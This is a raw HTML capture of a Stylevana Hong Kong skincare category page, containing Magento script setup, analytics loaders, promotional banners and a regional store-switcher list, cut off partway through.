

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stylevana.com/zh_HK/skincare.html?brand=359&price=40-100
body_size: 65777
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fstatic\u002Fversion1769072526\u002Ffrontend\u002Fbs_rubix\u002Fzh_hk\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="護膚產品  | STYLEVANA"/>
<meta name="keywords" content="Stylevana"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>護膚產品  | STYLEVANA</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stylevana.com/zh_HK/static/version1769072526/_cache/merged/0cf75baee814dae6e750b291ee852180.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/css/print.min.css" />
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Mychange_GoogleTagManager/js/datalayer/promotion.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Rokanthemes_PriceCountdown/js/timer.min.js"></script>
<script  type="text/javascript"  src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/Rokanthemes_Themeoption/js/jquery.bpopup.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;900" />
<link  rel="icon" type="image/x-icon" href="https://sv3-cdn.stylevana.com/media/favicon/stores/1/sv-favicon-red-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://sv3-cdn.stylevana.com/media/favicon/stores/1/sv-favicon-red-32x32.png" />
<link  rel="canonical" href="https://www.stylevana.com/zh_HK/skincare.html" />
        <link rel="stylesheet" type="text/css" media="all" href="https://sv3-cdn.stylevana.com/media/rokanthemes/theme_option/custom_bwsvhka_zh.css?v=1769113688" />
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'mage/cookies'
    ], function($) {
        $(document).on("click", ".login-redirect-btn", function() {
            var redirectUrl = document.location.href;
            if (redirectUrl) $.cookie("login_redirect", redirectUrl, {"domain": ""});
        });
    });
</script>
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.stylevana.com\/zh_HK\/","name":"Stylevana HK","email":"support_hk@stylevana.com","contactPoint":{"@type":"ContactPoint","email":"support_hk@stylevana.com","contactType":"\u5ba2\u6236\u670d\u52d9"},"logo":"https:\/\/cdn.stylevana.com\/images\/BU\/SV_logo_700x494.jpg"}    </script>
    <meta name="twitter&#x3A;card" content="summary" /><meta name="og&#x3A;ttl" content="2419200" /><meta property="og&#x3A;url" content="https&#x3A;&#x2F;&#x2F;www.stylevana.com&#x2F;zh_HK&#x2F;skincare.html" /><meta property="og&#x3A;title" content="&#x8B77;&#x819A;&#x7522;&#x54C1;&#x20;&#x20;&#x7C;&#x20;STYLEVANA" /><meta property="og&#x3A;site_name" content="Stylevana&#x20;HK" /><meta property="og&#x3A;image" content="https&#x3A;&#x2F;&#x2F;cdn.stylevana.com&#x2F;images&#x2F;BU&#x2F;SV_logo_700x494.jpg" /><meta property="og&#x3A;type" content="product.group" />    <script>window.dataLayerPageKey = window.dataLayerPageKey || "a3e493a6b47675b5cf10837fa677227b0ff549a8";
window.dataLayerCookieSuffix = window.dataLayerCookieSuffix || 1769113688;
window.dataLayer = window.dataLayer || [];window.dataLayer.push({"currency":"HKD","currency_base":"HKD","store_code":"bwsvhka_zh","website_code":"bwsvhka","locale":"zh_Hant_HK","email":"","email_hash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","visitorLoginState":"Logged out","visitorCountry":"US","visitorIP":"18.219.27.99","_clear":true});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer',"GTM-5HQPD6K");</script><script>(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/Xd8gWurGlx7GUbQmSjmOR7ckISRtkFXTlSCtUf7Z/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="eren-page-preloader page-with-filter page-products categorypath-skincare category-skincare page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HQPD6K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://www.stylevana.com/zh_HK/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 0,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 0,
                    "WishlistUrl": "https://www.stylevana.com/zh_HK/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 0,
                    "CompareUrl": "https://www.stylevana.com/zh_HK/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002Fzh_HK\u002F",
                "domain": ".www.stylevana.com",
                "secure": true,
                "lifetime": "28800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>你的瀏覽器似乎禁用了JavaScript。</strong>
                    <span>
                        為了在我們的網站上最好的體驗，請確保在您的瀏覽器中打開JavaScript。                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper">
<div class="header-fix-container">
    <div class="header-container">
    	<div class="header-top">
    		<div class="container-full">
    			<div class="row">
    				<div class="col-sm-6 col-top-left">
                        <div class="hidden-xs visible-sm visible-md visible-lg">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>訂單滿HK$270可享免運費</p></div>                        </div>
    				</div>
    				<div class="col-xs-12 col-sm-6 col-top-right">
                        <div class="header_text">
                            <div class="st-blk-header_text sbm-block sbm-header_text sbm-header_text_6">
    <div class="header_text_6-list">
                    <div
                class="col-content hidden"
                style="position: relative;"
                                data-sbmv-guest="1" data-sbmv-customer="1"                >

                <p style="#000000">使用優惠碼 [SVWSP3] 購物滿 $699 即減 $120</p>
            </div>
                        </div>
</div>
<script>
require(['jquery', 'Magento_Theme/js/theme', 'rokanthemes/owl'], function($) {

    $('.sbm-header_text_6 .col-content').each(function() {
        $(this).sbmVisitorStatusCheck().sbmTimeShowHiddenCheck();
    }).removeClass('hidden');
});
</script>                        </div>
                        <div class="col-action">
                            <div class="action-account">
                                                                    <a class="action-account_btn" title="登入 / 註冊" href="https://www.stylevana.com/zh_HK/customer/account/login/">
                                        <i class="icon-profile-icon icons"></i>
                                    </a>
                                                            </div>
                            <div class="action-wishlist">
                                <a class="action-wishlist_btn" title="Wishlist" href="https://www.stylevana.com/zh_HK/wishlist/"><i class="icon-wishlist-icon icons"></i></a>
                            </div>
                            <div class="action-store_switcher">
                                <div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;store_switcher&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; 